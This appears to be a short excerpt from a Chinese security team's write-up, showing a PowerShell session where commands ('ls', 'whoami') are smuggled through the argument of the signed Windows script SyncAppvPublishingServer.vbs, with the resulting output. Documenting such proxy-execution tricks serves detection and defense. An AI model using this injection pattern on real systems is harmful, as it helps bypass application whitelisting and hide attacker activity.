 PS C:\Users\Administrator> SyncAppvPublishingServer.vbs ;ls
目录: C:\Users\Administrator
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 2020/1/9 19:42 .gitbook
d----- 2020/1/9 19:32 .PyCharmCE
d-r--- 2020/2/19 11:31 3D Objects
d-r--- 2020/2/19 11:31 Contacts
d-r--- 2020/2/21 16:27 Desktop
d-r--- 2020/2/19 11:31 Documents
d-r--- 2020/2/20 15:39 Downloads
d-r--- 2020/2/19 11:31 Favorites
d-r--- 2020/2/19 11:31 Links
d-r--- 2020/2/19 11:31 Music
d-r--- 2020/2/19 11:31 Pictures
d-r--- 2020/2/19 11:31 Saved Games
d-r--- 2020/2/19 11:31 Searches
d-r--- 2020/2/19 11:31 Videos
-a---- 2020/1/17 10:58 19073 .bash_history
-a---- 2020/2/19 14:49 85 .gitconfig
-a---- 2020/1/10 9:54 896 .viminfo
-a---- 2020/1/9 19:47 1493310 npm-debug.log
PS C:\Users\Administrator> SyncAppvPublishingServer.vbs ;whoami
desktop-87m8ona\administrator
Windows Script Host
Command line arguments are required.
确定
Tide安全团队